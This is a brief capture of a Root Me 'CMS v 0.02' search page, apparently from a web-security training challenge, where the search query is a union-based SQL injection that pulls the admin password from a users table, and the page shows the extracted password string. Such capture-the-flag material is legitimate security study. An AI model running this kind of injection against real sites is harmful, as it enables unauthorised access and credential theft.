 Root Me
CMS v 0.02
Recherche
chercher
1 result(s) for "b' union select null,password from users where username = 'admin' --"
(c4K04dtIaJsuWdi)